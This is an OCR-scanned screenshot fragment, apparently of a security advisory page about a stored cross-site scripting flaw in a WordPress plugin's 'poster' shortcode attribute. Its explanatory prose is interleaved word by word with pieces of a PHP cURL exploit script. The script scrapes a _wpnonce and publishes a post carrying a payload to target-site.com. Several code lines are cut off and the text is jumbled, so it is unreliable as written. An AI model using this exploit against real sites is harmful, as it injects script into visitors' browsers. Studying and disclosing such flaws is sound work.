
Mechanism of exploitation
// Step 3: Access the new post page to obtain
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
curl_setopt
The vulnerability arises from
(
$ch
,
CURLOPT_POST
,
false
)
;
$post_page
=
curl_exec
(
$ch
)
;
insufficient input sanitization and
output escaping of the ‘poster’
// Extract the nonce for creating a post. Thi
attribute. An attacker can create
preg_match
(
'/name="_wpnonce" value="([^"]*)"/
$editor_nonce
=
$nonce_match
[
1
]
??
''
;
or edit a post with a malicious
shortcode, which, when viewed
// Step 4: Create a new post with the malicio
by users, executes the injected
// Assumes the default WordPress post creatio
script in their browsers.
$post_data
=
http_build_query
(
[
'post_title'
=>
'Test Post with XSS'
,
Who is affected by this
'content'
=>
$payload
,
'publish'
=>
'Publish'
,
vulnerability?
'_wpnonce'
=>
$editor_nonce
,
Identifying vulnerable users
'post_type'
=>
'post'
]
)
;
Authenticated users with
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
'http://target-site.com/wp
Contributor-level access or